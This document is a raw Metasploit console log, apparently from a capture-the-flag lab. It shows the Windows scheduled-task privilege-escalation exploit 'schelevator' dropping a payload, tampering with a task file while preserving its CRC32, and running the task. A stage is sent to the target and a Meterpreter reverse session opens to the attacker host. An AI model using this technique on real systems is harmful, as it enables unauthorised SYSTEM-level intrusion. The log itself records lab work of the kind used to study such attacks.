 [*] Preparing payload at C:\Windows\TEMP\XDjNcSnYDBc.exe
[*] Creating task: 0eUuSuQHzVlwI
[*] SUCCESS: The scheduled task "0eUuSuQHzVlwI" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\0eUuSuQHzVlwI...
[*] Original CRC32: 0x9c9e6294
[*] Final CRC32: 0x9c9e6294
[*] Writing our modified content back...
[*] Validating task: 0eUuSuQHzVlwI
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] 0eUuSuQHzVlwI                            11/1/2018 12:08:00 AM  Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "0eUuSuQHzVlwI" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "0eUuSuQHzVlwI" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179267 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "0eUuSuQHzVlwI".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.4:8888 -> 10.10.10.93:49171) at 2018-10-25 17:08:45 -0400
[*] SUCCESS: The scheduled task "0eUuSuQHzVlwI" was successfully deleted.
[*] SCHELEVATOR